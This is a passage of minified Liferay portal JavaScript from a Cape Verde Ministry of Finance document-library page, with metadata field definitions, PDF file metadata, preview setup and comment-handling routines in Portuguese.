"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"xf1uM3dd","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"r421RaFa","name":"DublinCore_MODIFIED","value":"2019-10-08T11:02:15Z"},{"instanceId":"HHIO06y2","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"HZMvPn28","name":"DublinCore_CREATED","value":"2019-10-08T11:02:15Z"},{"instanceId":"tWZjxTIm",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"W9Wrww6E","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-08T11:02:15Z"},{"instanceId":"mVrnN1bH","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"rofJ8LZB","name":"Office_CREATION_DATE","value":"2019-10-08T11:02:15Z"},{"instanceId":"AkKTyD3R","name":"Office_SAVE_DATE","value":"2019-10-08T11:02:15Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/482205/Mapa5.15+MIOTH.pdf/561d61f6-9b4e-5cfd-d43f-73e1cfc68230?version\x3d1.0\x26t\x3d1571394682356\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_postReplyButton0",html.trim()==="")});Liferay.provide(window,"kebl_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"kebl_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var commentId=form.fm("commentId"+i).val();form.fm("kebl_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"kebl_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"kebl_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();kebl_hideEl(formId)});Liferay.provide(window,"kebl_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)kebl_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483906",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"kebl_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("kebl_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="kebl_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"kebl_scrollIntoView",function(commentId){document.getElementById("kebl_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("kebl_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){kebl_showStatusMessage({id:"kebl_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){kebl_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";kebl_showStatusMessage({id:"kebl_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"kebl_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"kebl_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){kebl_showStatusMessage({id:kebl_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");kebl_showEl(formId)}})});Liferay.provide(window,"kebl_showPostReplyEditor",function(index){kebl_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_"+"postReplyForm"+index,{name:"kebl_"+"postReplyBody"+index,onChangeMethod:"kebl_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});kebl_hideEditor("kebl_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_"+"editForm"+index);kebl_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_"+"discussionMessage"+index)});window.kebl_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"kebl_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();kebl_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_"+"editForm"+index,{contents:contents,name:"kebl_"+"editReplyBody"+index,onChangeMethod:"kebl_"+index+"EditOnChange"});kebl_hideEditor("kebl_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_"+"postReplyForm"+index);kebl_hideEl(discussionId)});Liferay.provide(window,"kebl_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("kebl_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"kebl_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_editReplyBody"+
